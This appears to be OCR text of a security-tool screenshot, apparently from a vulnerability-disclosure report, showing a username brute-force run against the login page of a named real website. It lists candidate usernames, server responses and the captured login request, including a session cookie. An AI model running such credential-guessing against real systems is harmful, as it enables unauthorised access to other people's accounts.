 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 465 baseline request
7 wangwei 200 465
17 wangf 200 465
79 zhangjing 200 465
85 zhangxiuying 200 465
115 liuyang 200 465
119 liuy 200 465
151 zhangjie 200 465
157 zhanglei 200 465
301 liuyan 200 465
305 liuy 200 465
341 liuy 200 465
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 19 Nov 2015 14:37:17 GMT
Server: Apache/2.2.29 (Unix) mod_ssl/2.2.29 OpenSSL/1.0.1e-fips DAV/2 mod_jk/1.2.40
Content-Length: 245
Connection: close
Content-Type: text/html;charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
Baseline request (no payloads)
Status: 200
Length: 465
Timer: 1887
Previous
Next
Action
?
Request Response
Raw Params Headers Hex
POST /login.jsp HTTP/1.1
Host: www.zowoyoo.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.zowoyoo.com/
Cookie: Apache=14.147.91.77.1447351364786841; JSESSIONID=8CD1E56BF6FBAC9D4979971BDE524662.t8109
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
username=test&password=123456
返回错误~~~
? < + > Type a search term 0 matches
www.wooyun.org